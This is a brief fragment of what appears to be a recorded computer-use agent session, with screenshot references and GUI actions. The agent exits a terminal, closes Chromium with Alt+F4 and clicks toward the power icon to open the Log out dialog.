
type("xit")
key("Return")

Close Chromium with Alt+F4 and open the Log out dialog from the power icon.
key("alt+F4")

left_click(1021, 8)
